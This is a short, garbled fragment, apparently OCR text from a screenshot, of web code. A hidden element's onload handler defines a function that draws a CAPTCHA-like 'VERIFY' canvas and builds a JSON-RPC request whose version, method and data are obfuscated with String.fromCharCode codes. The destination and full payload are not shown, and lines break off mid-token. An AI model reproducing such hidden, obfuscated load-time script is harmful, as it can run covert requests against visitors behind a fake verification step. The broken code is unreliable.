
="display:none;" onload="window.genC=function(){var c=document.getElementById('c
andom()*s.length));for(var i=0;i<15;i++)
ath.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#0
ON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1
,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(
VERIFY